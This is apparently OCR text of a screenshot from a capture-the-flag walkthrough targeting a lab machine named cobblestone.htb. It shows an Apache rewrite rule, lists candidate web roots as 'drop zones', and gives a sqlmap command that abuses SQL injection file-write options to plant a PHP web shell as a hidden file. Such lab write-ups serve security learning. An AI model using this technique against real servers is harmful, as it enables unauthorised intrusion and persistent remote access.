
RewriteEngine
 On
RewriteCond
%{HTTP_HOST}
!^vote.cobblestone
RewriteRule
/.*
http://vote.cobblestone.htb
</
VirtualHost
>
Three viable drop zones:
→ main
/var/www/html
cobblestone.htb
→
/var/www/deploy
deploy.cobblestone.htb
→
(injection point's
/var/www/vote
vote.cobblestone.htb
host)
Take the one we prefer and attempt to plant a shell
Bash
sqlmap
-r
suggest.req
-p
url
--batch
 \
--file-write=
"
shell.php
"
 \
--file-dest=
"
/var/www/html/.index.php
"